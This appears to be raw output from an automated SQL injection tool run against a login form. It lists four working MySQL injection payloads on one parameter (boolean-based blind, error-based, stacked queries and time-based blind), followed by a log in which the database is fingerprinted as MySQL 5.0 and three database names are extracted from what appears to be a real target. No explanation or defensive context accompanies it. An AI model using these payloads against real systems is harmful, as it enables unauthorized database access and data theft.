 Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: act=login&gh_oa=e&gs_=-1 RLIKE (SELECT (CASE WHEN (3209=3209) THEN
0x2d31 ELSE 0x28 END))&pass=e&pass_=e&select_login=2&ywy=e
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: act=login&gh_oa=e&gs_=-1 AND (SELECT 1092 FROM(SELECT COUNT(*),CONC
AT(0x71767a7871,(SELECT (ELT(1092=1092,1))),0x71706b7a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pass=e&pass_=e&select_login=2&y
wy=e
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: act=login&gh_oa=e&gs_=-1;(SELECT * FROM (SELECT(SLEEP(10)))SUvA)#&p
ass=e&pass_=e&select_login=2&ywy=e
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: act=login&gh_oa=e&gs_=-1 AND (SELECT * FROM (SELECT(SLEEP(10)))Rzhf
)&pass=e&pass_=e&select_login=2&ywy=e
---
[23:47:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:47:00] [INFO] fetching database names
[23:47:00] [INFO] the SQL query used returns 3 entries
[23:47:00] [INFO] retrieved: information_schema
[23:47:01] [INFO] retrieved: nbsw
[23:47:01] [INFO] retrieved: ydserver
available databases [3]:
[*] information_schema
[*] nbsw
[*] ydserver